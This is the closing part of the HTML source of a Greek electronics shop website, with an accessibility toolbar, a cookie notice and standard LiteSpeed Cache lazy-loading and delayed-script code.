class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/5cdf5d6b9cc6c39ac1d364551e898d1a.js?ver=c4d1b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 06:03:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 06:03:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->